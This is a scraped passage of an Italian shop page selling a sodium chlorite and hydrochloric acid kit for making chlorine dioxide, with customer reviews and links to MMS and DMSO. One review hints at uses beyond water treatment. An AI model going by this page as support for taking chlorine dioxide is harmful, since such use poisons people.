quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/137-home_default\/kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/137-large_default\/kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Kit Agualab strumenti per il trattamento delle acque 1+1 Clorito S\u00f3dico al 25% + Activador \u00c1cido Clorh\u00eddrico 4% 140 ml - 1&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;137&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:true,&quot;discount_type&quot;:&quot;percentage&quot;,&quot;discount_percentage&quot;:&quot;-15%&quot;,&quot;discount_percentage_absolute&quot;:&quot;15%&quot;,&quot;discount_amount&quot;:&quot;5,99\u00a0\u20ac&quot;,&quot;discount_amount_to_display&quot;:&quot;-5,99\u00a0\u20ac&quot;,&quot;price_amount&quot;:33.96,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}" role="tabpanel"><div class="product-manufacturer"> <label class="label">Marca</label> <span> <a href="https://www.cloritodesodio.eu/it/brand/3-agualab">Agualab</a> </span></div><div class="product-reference"> <label class="label">Riferimento </label> <span itemprop="sku">0709081045534</span></div><div class="product-quantities"> <label class="label">In magazzino</label> <span data-stock="272" data-allow-oosp="0">272 Articoli</span></div><div class="product-out-of-stock"></div></div><div class="tab-pane fade in" id="attachments" role="tabpanel"> <section class="product-attachments"><p class="h5 text-uppercase">Scarica</p><div class="attachment"><h4><a href="//www.cloritodesodio.eu/it/index.php?controller=attachment&id_attachment=5">Preparación del Dióxido de Cloro</a></h4><p></p <a href="//www.cloritodesodio.eu/it/index.php?controller=attachment&id_attachment=5"> Scarica (154.99k) </a></div><div class="attachment"><h4><a href="//www.cloritodesodio.eu/it/index.php?controller=attachment&id_attachment=6">FDS - Clorito sódico 25%</a></h4><p></p <a href="//www.cloritodesodio.eu/it/index.php?controller=attachment&id_attachment=6"> Scarica (724.96k) </a></div><div class="attachment"><h4><a href="//www.cloritodesodio.eu/it/index.php?controller=attachment&id_attachment=10">FDS - Ácido clorhídrico al 4%</a></h4><p></p <a href="//www.cloritodesodio.eu/it/index.php?controller=attachment&id_attachment=10"> Scarica (670.74k) </a></div> </section></div></div></div></div></div></div> <section class="product-accessories clearfix"><p class="h5 text-uppercase">Potrebbe anche piacerti</p><div class="products"> <article class="product-miniature js-product-miniature" data-id-product="20" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/it/trattamento-delle-acque/20-kit-11-clorito-sodico-al-25-140-ml-activador-acido-clorhidrico-4-140-ml-0671875686240.html" class="thumbnail product-thumbnail"> <img src="[data-uri]" alt="Kit 25% di clorito di sodio Agualab + attivatore di acido cloridrico 4% (140 ml) Agualab - 1" data-full-size-image-url="https://www.cloritodesodio.eu/66-large_default/kit-11-clorito-sodico-al-25-140-ml-activador-acido-clorhidrico-4-140-ml.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/it/trattamento-delle-acque/20-kit-11-clorito-sodico-al-25-140-ml-activador-acido-clorhidrico-4-140-ml-0671875686240.html">Kit Clorito di Sodio 25%...</a></h2><div class="product-price-and-shipping"><span class="sr-only">Prezzo base</span> <span class="regular-price">25,95&nbsp;€</span> <span class="discount-percentage discount-product">-15%</span><span class="sr-only">Prezzo</span> <span itemprop="price" class="price">22,06&nbsp;€</span></div><div id="gsr-review-list" class="gsr-text-center gsr-review-stars-1611"><div class="gsr-col-lg-12 gsr-text-center bg-white"><div class="gsr-text-center gsr-col-lg-12 rating-star-yellow"> <input type="radio" value="0.5" checked="checked"/><label class="half list-front-half checked rating-star-size-100" for="rating1" title="1"></label> <input type="radio" value="1" checked="checked"/><label class=" list-front-half checked rating-star-size-100" for="rating2" title="2"></label> <input type="radio" value="1.5" checked="checked"/><label class="half list-front-half checked rating-star-size-100" for="rating3" title="3"></label> <input type="radio" value="2" checked="checked"/><label class=" list-front-half checked rating-star-size-100" for="rating4" title="4"></label> <input type="radio" value="2.5" checked="checked"/><label class="half list-front-half checked rating-star-size-100" for="rating5" title="5"></label> <input type="radio" value="3" checked="checked"/><label class=" list-front-half checked rating-star-size-100" for="rating6" title="6"></label> <input type="radio" value="3.5" checked="checked"/><label class="half list-front-half checked rating-star-size-100" for="rating7" title="7"></label> <input type="radio" value="4" checked="checked"/><label class=" list-front-half checked rating-star-size-100" for="rating8" title="8"></label> <input type="radio" value="4.5" checked="checked"/><label class="half list-front-half checked rating-star-size-100" for="rating9" title="9"></label> <input type="radio" value="5"/><label class=" list-front-half rating-star-size-100" for="rating10" title="10"></label></div></div></div><div class="gsr-clr_20"></div></div><ul class="product-flags"><li class="product-flag discount">-15%</li></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Anteprima </a></div></div> </article> <article class="product-miniature js-product-miniature" data-id-product="29" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/it/trattamento-delle-acque/29-kit-agualab-clorito-sodico-al-25-activador-acido-clorhidrico-4-250-ml-0671875686271.html" class="thumbnail product-thumbnail"> <img src="[data-uri]" alt="Kit Agualab Sodio Clorito 25% + Acido cloridrico Attivatore 4% (250 ml) Agualab - 1" data-full-size-image-url="https://www.cloritodesodio.eu/67-large_default/kit-agualab-clorito-sodico-al-25-activador-acido-clorhidrico-4-250-ml.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/it/trattamento-delle-acque/29-kit-agualab-clorito-sodico-al-25-activador-acido-clorhidrico-4-250-ml-0671875686271.html">Kit Agualab Sodio Clorito...</a></h2><div class="product-price-and-shipping"><span class="sr-only">Prezzo</span> <span itemprop="price" class="price">44,10&nbsp;€</span></div><div id="gsr-review-list" class="gsr-text-center gsr-review-stars-1611"><div class="gsr-col-lg-12 gsr-text-center bg-white"><div class="gsr-text-center gsr-col-lg-12 rating-star-yellow"> <input type="radio" value="1" checked="checked"/><label class=" list-front checked rating-star-size-100" for="rating1" title="1"></label> <input type="radio" value="2" checked="checked"/><label class=" list-front checked rating-star-size-100" for="rating2" title="2"></label> <input type="radio" value="3" checked="checked"/><label class=" list-front checked rating-star-size-100" for="rating3" title="3"></label> <input type="radio" value="4" checked="checked"/><label class=" list-front checked rating-star-size-100" for="rating4" title="4"></label> <input type="radio" value="5"/><label class=" list-front rating-star-size-100" for="rating5" title="5"></label></div></div></div><div class="gsr-clr_20"></div></div><ul class="product-flags"><li class="product-flag on-sale">In saldo!</li></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Anteprima </a></div></div> </article></div> </section><div class="gsr-clr_20"></div> <a name="anchorReview" id="anchorReview"></a><div id="gsr" class="list-review"> <span class="title"><i class="fa fa-star"></i>&nbsp;Recensioni</span><div class="review-line"><div class="clr_10"></div><div><div class="text-muted"> Da <strong> <span> Carmelo F. </span> </strong>il&nbsp;<meta content="2024-05-09">09 Mag. 2024 (<span>Kit Agualab strumenti per il trattamento delle acque 1+1 Clorito Sódico al 25% + Activador Ácido Clorhídrico 4% 140 ml</span>) :<div class="pull-right inline"><div class="pull-left"> (<span>5</span>/<span>5</span>)&nbsp;</div><div class="pull-right rating-star-yellow"><input type="radio" value="1" checked="checked"/><label class="product-tab checked" for="rating1" title="1"></label><input type="radio" value="2" checked="checked"/><label class="product-tab checked" for="rating2" title="2"></label><input type="radio" value="3" checked="checked"/><label class="product-tab checked" for="rating3" title="3"></label><input type="radio" value="4" checked="checked"/><label class="product-tab checked" for="rating4" title="4"></label><input type="radio" value="5" checked="checked"/><label class="product-tab checked" for="rating5" title="5"></label></div></div></div><div> <span class="clr_0"></span><p><strong>valutazione </strong></p><p class="border-left">Ottimo prodotto consigliato</p><span class="pull-right"> <a class="fancybox.ajax btn-sm btn-primary" id="reportReview1" rel="nofollow" href="/modules/gsnippetsreviews/ws-gsnippetsreviews.php?bt_token=3fdf871f2d73a99a5cc5b70623982830&amp;sAction=display&amp;sType=report&amp;iProductId=21&amp;btKey=9a133f7ec1433808a90cbdc1b79519cb&amp;sURI=%2Fit%2Ftrattamento-delle-acque%2F21-kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html&amp;iId=248" title="Segnalare una recensione">Segnalare un abuso</a> </span><div class="clr_5"></div></div></div></div><div class="review-line"><div class="clr_10"></div><div><div class="text-muted"> Da <strong> <span> Aldo M. </span> </strong>il&nbsp;<meta content="2023-10-26">26 Ott. 2023 (<span>Kit Agualab strumenti per il trattamento delle acque 1+1 Clorito Sódico al 25% + Activador Ácido Clorhídrico 4% 140 ml</span>) :<div class="pull-right inline"><div class="pull-left"> (<span>5</span>/<span>5</span>)&nbsp;</div><div class="pull-right rating-star-yellow"><input type="radio" value="1" checked="checked"/><label class="product-tab checked" for="rating1" title="1"></label><input type="radio" value="2" checked="checked"/><label class="product-tab checked" for="rating2" title="2"></label><input type="radio" value="3" checked="checked"/><label class="product-tab checked" for="rating3" title="3"></label><input type="radio" value="4" checked="checked"/><label class="product-tab checked" for="rating4" title="4"></label><input type="radio" value="5" checked="checked"/><label class="product-tab checked" for="rating5" title="5"></label></div></div></div><div> <span class="clr_0"></span><p><strong>OTTIMO PRODOTTO</strong></p><p class="border-left">Ho usato il clorito di sodio. Tranne dubbi all'inizio per poterlo preparare, ora, lo faccio senza nessun problema. Ho trovato canali telegram in lingua Italiana che mi hanno permesso e chiarito tante cose. Lo consiglio spassionatamente. Fa molto di più di quanto dichiarato.</p><span class="pull-right"> <a class="fancybox.ajax btn-sm btn-primary" id="reportReview2" rel="nofollow" href="/modules/gsnippetsreviews/ws-gsnippetsreviews.php?bt_token=3fdf871f2d73a99a5cc5b70623982830&amp;sAction=display&amp;sType=report&amp;iProductId=21&amp;btKey=3ee5b8809aed3aa1c6a463d1d03c673a&amp;sURI=%2Fit%2Ftrattamento-delle-acque%2F21-kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html&amp;iId=238" title="Segnalare una recensione">Segnalare un abuso</a> </span><div class="clr_5"></div></div></div></div><div class="review-line"><div class="clr_10"></div><div><div class="text-muted"> Da <strong> <span> gabriella B. </span> </strong>il&nbsp;<meta content="2023-03-16">16 Marzo 2023 (<span>Kit Agualab strumenti per il trattamento delle acque 1+1 Clorito Sódico al 25% + Activador Ácido Clorhídrico 4% 140 ml</span>) :<div class="pull-right inline"><div class="pull-left"> (<span>5</span>/<span>5</span>)&nbsp;</div><div class="pull-right rating-star-yellow"><input type="radio" value="1" checked="checked"/><label class="product-tab checked" for="rating1" title="1"></label><input type="radio" value="2" checked="checked"/><label class="product-tab checked" for="rating2" title="2"></label><input type="radio" value="3" checked="checked"/><label class="product-tab checked" for="rating3" title="3"></label><input type="radio" value="4" checked="checked"/><label class="product-tab checked" for="rating4" title="4"></label><input type="radio" value="5" checked="checked"/><label class="product-tab checked" for="rating5" title="5"></label></div></div></div><div> <span class="clr_0"></span><p><strong>Qualche considerazione </strong></p><p class="border-left">Salve il prodotto è arrivato integro e nei tempi stabiliti . Mi permetto di segnalare che il bicchierino di vetro è trovo basso e leggero. L'ho sostituito con uno mio. <br/>Inoltre propongo che la bottiglietta nera sia di 350ml e non 250ml, così che si possa travasare tutto il cds prodotto <br/></p><span class="pull-right"> <a class="fancybox.ajax btn-sm btn-primary" id="reportReview3" rel="nofollow" href="/modules/gsnippetsreviews/ws-gsnippetsreviews.php?bt_token=3fdf871f2d73a99a5cc5b70623982830&amp;sAction=display&amp;sType=report&amp;iProductId=21&amp;btKey=196eed46e3ec12416af3487e600526fd&amp;sURI=%2Fit%2Ftrattamento-delle-acque%2F21-kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html&amp;iId=222" title="Segnalare una recensione">Segnalare un abuso</a> </span><div class="clr_5"></div></div></div></div> <nav class="pagination"><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12"><ul class="page-list text-xs-center"><li><a rel="nofollow" href="https://www.cloritodesodio.eu/it/trattamento-delle-acque/21-kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html?&iPage=1" rel="nofollow" class="previous disabled"><i class="material-icons">&#xE314;</i>&nbsp;Precedente</a></li><li class="current"><a href="https://www.cloritodesodio.eu/it/trattamento-delle-acque/21-kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html?iPage=1" class="disabled" rel="nofollow">1</a></li><li><a href="https://www.cloritodesodio.eu/it/trattamento-delle-acque/21-kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html?iPage=2" rel="nofollow">2</a></li><li><a href="https://www.cloritodesodio.eu/it/trattamento-delle-acque/21-kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html?iPage=3" rel="nofollow">3</a></li><li><a href="https://www.cloritodesodio.eu/it/trattamento-delle-acque/21-kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html?iPage=4" rel="nofollow">4</a></li><li><a href="https://www.cloritodesodio.eu/it/trattamento-delle-acque/21-kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html?iPage=5" rel="nofollow">5</a></li><li><a href="https://www.cloritodesodio.eu/it/trattamento-delle-acque/21-kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html?iPage=6" rel="nofollow">6</a></li><li><a href="https://www.cloritodesodio.eu/it/trattamento-delle-acque/21-kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html?iPage=2" rel="nofollow" class="next">Seguente&nbsp;<i class="material-icons">&#xE315;</i></a></li></ul></div> </nav> <script type="text/javascript">function bt_generateFbVoucherCode(response){oGsr.ajax('/modules/gsnippetsreviews/ws-gsnippetsreviews.php?bt_token=3fdf871f2d73a99a5cc5b70623982830','sAction=display&sType=popinFB&sReviewUrl='+encodeURIComponent(response),null,null,true,false,false);}bt_aReviewReport.push({'selector':"a#reportReview1",'hideOnContentClick':false,'afterClose':"https://www.cloritodesodio.eu/it/trattamento-delle-acque/21-kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html",'minWidth':500});bt_aReviewReport.push({'selector':"a#reportReview2",'hideOnContentClick':false,'afterClose':"https://www.cloritodesodio.eu/it/trattamento-delle-acque/21-kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html",'minWidth':500});bt_aReviewReport.push({'selector':"a#reportReview3",'hideOnContentClick':false,'afterClose':"https://www.cloritodesodio.eu/it/trattamento-delle-acque/21-kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html",'minWidth':500});</script> </div>  <script type="text/javascript">document.addEventListener('DOMContentLoaded',function(){if(typeof GoogleAnalyticEnhancedECommerce!=='undefined'){var MBG=GoogleAnalyticEnhancedECommerce;MBG.setCurrency('EUR');MBG.addProductDetailView({"id":21,"name":"kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml","category":"trattamento-delle-acque","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fit%2Ftrattamento-delle-acque%2F21-kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html","price":3396});}});</script> <div class="modal fade js-product-images-modal" id="product-modal"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-body"> <figure> <img class="js-modal-product-cover product-cover-modal" width="800" src="https://www.cloritodesodio.eu/137-large_default/xkit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml.jpg.pagespeed.ic.hZzF5npELP.webp" alt="Kit Agualab strumenti per il trattamento delle acque 1+1 Clorito Sódico al 25% + Activador Ácido Clorhídrico 4% 140 ml - 1" title="Kit Agualab strumenti per il trattamento delle acque 1+1 Clorito Sódico al 25% + Activador Ácido Clorhídrico 4% 140 ml - 1" itemprop="image"> <figcaption class="image-caption"><div id="product-description-short" itemprop="description"><h2 dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:18pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;" id="docs-internal-guid-5c21304a-7fff-3713-a36e-6941ae6a1e88"><span style="font-size:16pt;font-family:Arial;color:#3d85c6;background-color:transparent;font-weight:bold;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">Strumenti e 140 ml (25%) + 140 ml (4%) Preparare 600 ML di biossido di cloro per la purificazione in situ.</span></h2><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;">&nbsp;</p><p dir="ltr" style="line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:10pt;padding:0pt 0pt 6.75pt 0pt;"><span style="font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">Il kit di strumenti composto da tutto il necessario per rendere l'acqua potabile in situ, da portare via, include (cloruro di sodio) da attivare con (Hcl), per ottenere un biossido di cloro biocida. Ad uso esclusivo della purificazione e disinfezione dell'acqua per il consumo umano o animale. Componente incluso nell'art. 95 del regolamento UE 528/2012 sui biocidi.</span></p></div> </figcaption> </figure> <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center"><div class="js-modal-mask mask nomargin "><ul class="product-images js-modal-product-images"><li class="thumb-container"> <img data-image-large-src="https://www.cloritodesodio.eu/137-large_default/kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml.jpg" class="thumb js-modal-thumb" src="https://www.cloritodesodio.eu/137-home_default/xkit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml.jpg.pagespeed.ic.ebmuaWx1KM.webp" alt="Kit Agualab strumenti per il trattamento delle acque 1+1 Clorito Sódico al 25% + Activador Ácido Clorhídrico 4% 140 ml - 1" title="Kit Agualab strumenti per il trattamento delle acque 1+1 Clorito Sódico al 25% + Activador Ácido Clorhídrico 4% 140 ml - 1" width="250" itemprop="image"></li></ul></div> </aside></div></div></div></div> <footer class="page-footer"> </footer> </section></div></div> </section><footer id="footer"><div class="container"><div class="row"></div></div><div class="footer-container"><div class="container"><div class="row"><div class="col-md-6 links"><div class="row"><div class="col-md-6 wrapper"><p class="h3 hidden-sm-down">Prodotti</p><div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_3206" data-toggle="collapse"> <span class="h3">Prodotti</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul id="footer_sub_menu_3206" class="collapse"><li> <a id="link-product-page-prices-drop-1" class="cms-page-link" href="https://www.cloritodesodio.eu/it/offerte" title="Our special products"> Offerte </a></li><li> <a id="link-product-page-new-products-1" class="cms-page-link" href="https://www.cloritodesodio.eu/it/nuovi-prodotti" title="Nuovi prodotti"> Nuovi prodotti </a></li><li> <a id="link-product-page-best-sales-1" class="cms-page-link" href="https://www.cloritodesodio.eu/it/piu-venduti" title="Più venduti"> Più venduti </a></li><li> <a id="link-custom-page-acquista-biossido-di-cloro-1" class="custom-page-link" href="https://www.cloritodesodio.eu/it/13-biossido-di-cloro" title=""> Acquista biossido di cloro </a></li><li> <a id="link-custom-page-acquista-mms-1" class="custom-page-link" href="https://www.cloritodesodio.eu/it/15-mms" title=""> Acquista MMS </a></li><li> <a id="link-custom-page-acquista-dmso-1" class="custom-page-link" href="https://www.cloritodesodio.eu/it/17-dmso" title=""> Acquista DMSO </a></li></ul></div><div class="col-md-6 wrapper"><p class="h3 hidden-sm-down">La nostra azienda</p><div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_40685" data-toggle="collapse"> <span class="h3">La nostra azienda</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul id="footer_sub_menu_40685" class="collapse"><li> <a id="link-cms-page-1-2" class="cms-page-link" href="https://www.cloritodesodio.eu/it/content/1-spedizione" title="I nostri termini e condizioni di spedizione"> spedizione </a></li><li> <a id="link-cms-page-2-2" class="cms-page-link" href="https://www.cloritodesodio.eu/it/content/2-avviso-legale" title="Avviso legale del web"> Avviso legale </a></li><li> <a id="link-cms-page-3-2" class="cms-page-link" href="https://www.cloritodesodio.eu/it/content/3-termini-e-condizioni" title="I nostri termini e condizioni"> Termini e condizioni </a></li><li> <a id="link-cms-page-4-2" class="cms-page-link" href="https://www.cloritodesodio.eu/it/content/4-riguardo-a-noi" title="Per saperne di più su di noi"> Riguardo a noi </a></li><li> <a id="link-cms-page-5-2" class="cms-page-link" href="https://www.cloritodesodio.eu/it/content/5-pagamento-sicuro" title="Tutti i metodi utilizzati nel nostro negozio online sono completamente sicuri."> pagamento sicuro </a></li><li> <a id="link-static-page-contact-2" class="cms-page-link" href="https://www.cloritodesodio.eu/it/contattaci" title="Si può usare il nostro modulo per contattarci"> Contattaci </a></li></ul></div></div></div><div id="block_myaccount_infos" class="col-md-3 links wrapper"><p class="h3 myaccount-title hidden-sm-down"> <a class="text-uppercase" href="https://www.cloritodesodio.eu/it/account" rel="nofollow"> Il tuo account </a></p><div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse"> <span class="h3">Il tuo account</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="account-list collapse" id="footer_account_list"><li> <a href="https://www.cloritodesodio.eu/it/dati-personali" title="Informazioni personali" rel="nofollow"> Informazioni personali </a></li><li> <a href="https://www.cloritodesodio.eu/it/cronologia-ordini" title="Ordini" rel="nofollow"> Ordini </a></li><li> <a href="https://www.cloritodesodio.eu/it/buono-ordine" title="Note di credito" rel="nofollow"> Note di credito </a></li><li> <a href="https://www.cloritodesodio.eu/it/indirizzi" title="Indirizzi" rel="nofollow"> Indirizzi </a></li><li> <a href="https://www.cloritodesodio.eu/it/buoni-sconto" title="Buoni" rel="nofollow"> Buoni </a></li><li> <a href="//www.cloritodesodio.eu/it/module/ps_emailalerts/account" title="I miei avvisi"> I miei avvisi </a></li></ul></div><div class="block-contact col-md-3 links wrapper"><div class="hidden-sm-down"><p class="h4 text-uppercase block-contact-title">Informazioni negozio</p> Clorito de sodio<br/>Málaga<br/>Spain <br> Chiamaci: <span>+34 952 478 613 - +34 659 796 328</span> <br> Scrivici: <a href="mailto:info@agualab.com.es" class="dropdown">info@agualab.com.es</a></div><div class="hidden-md-up"><div class="title"> <a class="h3" href="https://www.cloritodesodio.eu/it/negozi">Informazioni negozio</a></div></div></div> <script>function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();}</script> <style>.closeFontAwesome:before{content:"\f00d";font-family:"FontAwesome";display:inline-block;font-size:23px;line-height:23px;color:#fff;padding-right:15px;cursor:pointer}.closeButtonNormal{display:block;text-align:center;padding:2px 5px;border-radius:2px;color:#fff;background:#fff;cursor:pointer}#cookieNotice p{margin:0;padding:0}#cookieNoticeContent{}</style><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.5 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeFontAwesome" onclick="closeUeNotify()"></span></td><td style="text-align:center;"><p>Esta tienda utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios.</p></td></tr><tr></tr></table></div></div><style type="text/css"></style> <script>var lcpWidgetInterval;var closePopupTimeout;var lzWidgetInterval;var paldeskInterval;var hubspotInterval;var arcuOptions;var arCuMessages=["Ciao!!","Hai qualche dubbio?"];var arCuLoop=false;var arCuCloseLastMessage=false;var arCuPromptClosed=false;var _arCuTimeOut=null;var arCuDelayFirst=2000;var arCuTypingTime=2000;var arCuMessageTime=4000;var arCuClosedCookie=0;var arcItems=[];window.addEventListener('load',function(){jQuery('#arcontactus').remove();var $arcuWidget=jQuery('<div>',{id:'arcontactus'});jQuery('body').append($arcuWidget);arCuClosedCookie=arCuGetCookie('arcu-closed');jQuery('#arcontactus').on('arcontactus.init',function(){jQuery('#arcontactus').addClass('arcuAnimated').addClass('bounceIn');setTimeout(function(){jQuery('#arcontactus').removeClass('bounceIn');},1000);var $key=$('<input>',{type:'hidden',name:'key',value:'iAUu5shK'});jQuery('#arcontactus .callback-countdown-block-phone form').append($key);jQuery.mask.definitions['#']="[0-9]";jQuery('#arcontactus .arcontactus-message-callback-phone').mask('+34 615 86 50 69');});jQuery('#arcontactus').on('arcontactus.init',function(){if(arCuClosedCookie){return false;}arCuShowMessages();});jQuery('#arcontactus').on('arcontactus.openMenu',function(){clearTimeout(_arCuTimeOut);if(!arCuPromptClosed){arCuPromptClosed=true;jQuery('#arcontactus').contactUs('hidePrompt');}});jQuery('#arcontactus').on('arcontactus.hidePrompt',function(){clearTimeout(_arCuTimeOut);if(arCuClosedCookie!="1"){arCuClosedCookie="1";arCuPromptClosed=true;arCuCreateCookie('arcu-closed',1,0);}});var arcItem={};arcItem.id='msg-item-6';arcItem.class='msg-item-envelope ';arcItem.title="Send an email";arcItem.icon='<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>';arcItem.noContainer=0;arcItem.href='mailto:info@cloritodesodio.eu';arcItem.target='_blank';arcItem.color='#ff8400';arcItems.push(arcItem);var arcItem={};arcItem.id='msg-item-7';arcItem.class='msg-item-comments ';arcItem.title="Message to contact form";arcItem.icon='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 